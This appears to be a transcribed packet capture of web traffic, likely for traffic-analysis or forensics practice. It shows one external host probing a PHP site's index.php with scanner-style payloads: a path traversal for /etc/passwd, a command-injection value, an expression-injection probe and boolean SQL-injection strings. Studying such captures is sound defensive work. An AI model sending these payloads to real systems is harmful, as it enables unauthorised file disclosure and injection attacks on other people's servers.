 1694… 237.685550 172.16.61.199 183.129.152.140 HTTP 1227 HTTP/1.1 200 OK (text/html)
1694… 237.686550 172.16.61.199 183.129.152.140 HTTP 1227 HTTP/1.1 200 OK (text/html)
1694… 237.686566 172.16.61.199 183.129.152.140 HTTP 1227 HTTP/1.1 200 OK (text/html)
1694… 237.754871 183.129.152.140 172.16.61.206 HTTP 802 POST /index.php?a=lostpw&m=../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd HTTP/1.1
1694… 237.755683 183.129.152.140 172.16.61.206 HTTP 527 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
1694… 237.756317 183.129.152.140 172.16.61.206 HTTP 659 GET /index.php?a=%22set%7cset%26set%22&m=user HTTP/1.1
1694… 237.806547 172.16.61.206 183.129.152.140 HTTP 692 HTTP/1.1 302 Found
1694… 237.813904 183.129.152.140 172.16.61.206 HTTP 678 GET /index.php?a=login&m='%2bresponse.write(9072759*9269089)%2b' HTTP/1.1
1694… 237.813922 183.129.152.140 172.16.61.206 HTTP 804 POST /index.php?a=lostpw&m=-1%22%20OR%203%2b820-820-1%3d0%2b0%2b0%2b1%20--%20 HTTP/1.1
1694… 237.814652 183.129.152.140 172.16.61.206 HTTP 725 POST /index.php?a=lostpw&m=1'%22 HTTP/1.1
1694… 237.814930 183.129.152.140 172.16.61.199 HTTP 381 GET /template/default/template/default/js/ HTTP/1.1
1694… 237.816552 172.16.61.206 183.129.152.140 HTTP 837 HTTP/1.1 302 Found
1694… 237.820537 172.16.61.199 183.129.152.140 HTTP 527 HTTP/1.1 404 Not Found (text/html)
1695… 237.877675 183.129.152.140 172.16.61.206 HTTP 804 GET /index.php?a=lostpw%22%20AND%202%2b1-1-1%3d0%2b0%2b0%2b1%20AND%20%22PrFG%22%3d%22PrFG&m=user HTTP/1.1
1695… 237.877693 183.129.152.140 172.16.61.206 HTTP 703 GET /index.php?m=user&a=login HTTP/1.1
1695… 237.878681 183.129.152.140 172.16.61.199 HTTP 463 GET /template/default/template/default/js/ HTTP/1.1